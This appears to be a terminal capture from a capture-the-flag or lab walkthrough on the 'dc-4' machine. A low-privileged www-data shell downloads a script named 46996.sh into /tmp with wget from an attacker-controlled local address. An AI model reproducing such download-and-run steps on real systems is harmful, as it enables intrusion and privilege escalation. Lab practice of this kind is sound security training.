 www-data@dc-4:/$ cd /tmp
cd /tmp
www-data@dc-4:/tmp$ wget http://192.168.31.221/46996.sh
wget http://192.168.31.221/46996.sh
--2024-05-25 12:12:56--  http://192.168.31.221/46996.sh
Connecting to 192.168.31.221:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2024-05-25 12:12:56 (211 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$ ls
ls
46996.sh
systemd-private-64105f6dbf604aa7badf4806625e782b-systemd-timesyncd.service-X4rihs
www-data@dc-4:/tmp$